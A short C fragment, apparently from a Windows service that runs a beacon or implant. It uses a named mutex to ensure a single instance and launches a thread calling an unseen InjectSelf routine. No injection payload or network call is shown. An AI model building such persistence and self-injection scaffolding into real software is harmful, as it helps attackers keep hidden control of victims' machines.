 HANDLE Mutexlock = NULL;
Mutexlock = CreateMutexA(NULL, FALSE, "MyBeaconOnlyRunOnce");
if (GetLastError() == ERROR_ALREADY_EXISTS)
{
    if (Mutexlock != NULL) {
        CloseHandle(Mutexlock);
    }
    Mutexlock = NULL;
}
else {
    HANDLE threadHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)InjectSelf, NULL, 0, NULL);
    if (threadHandle) {
        CloseHandle(threadHandle);
    }
}
while (1)
{
    // Check whether to stop the service.
    WaitForSingleObject(stopEvent, INFINITE);
    ReportSvcStatus(SERVICE_STOPPED, NO_ERROR, 0);
    return;
}